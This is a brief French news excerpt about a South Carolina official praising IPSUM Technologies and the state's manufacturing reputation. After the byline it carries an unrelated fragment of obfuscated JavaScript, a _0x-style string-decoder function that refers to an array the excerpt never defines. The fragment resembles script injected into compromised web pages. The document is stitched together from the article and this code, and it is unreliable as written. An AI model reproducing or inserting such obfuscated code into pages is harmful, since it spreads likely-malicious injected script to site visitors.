
S.C. Department of Commerce chef de projet principal Jon
Baggett a déclaré que des entreprises comme IPSUM
Technologies sont en train de transformer l’État en « une
puissance manufacturière mondialement connue. »
« Notre réputation commence à se répandre dans le
monde entier », a-t-il déclaré. « Nous menons le pays
dans la croissance des emplois manufacturiers. »
Par Jason Evans
Courrier du comté de Pickens
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};